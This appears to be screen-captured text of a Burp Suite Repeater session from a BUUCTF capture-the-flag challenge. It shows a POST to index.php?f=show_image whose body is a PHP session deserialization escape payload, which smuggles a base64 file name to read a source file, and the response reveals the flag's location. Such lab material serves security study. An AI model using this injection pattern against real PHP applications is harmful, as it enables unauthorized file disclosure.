 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://c55a9e45-fb82-4c02-a941-1d12c303659a.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host:
c55a9e45-fb82-4c02-a941-1d12c303659a.node4.buuoj.cn:81
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://c55a9e45-fb82-4c02-a941-1d12c303659a.node4.buuo
j.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer:
http://c55a9e45-fb82-4c02-a941-1d12c303659a.node4.buuo
j.cn:81/index.php?f=highlight_file
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
13 Connection: close
14
15 _SESSION[flagflag]=
";s:3:"aaa";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 12 Nov 2023 15:35:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 45
6 Connection: close
7
8 <?php
9
10 $flag = 'flag in /d0g3_fllllllag';
11
12 ?>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 5
Done 199 bytes | 81 millis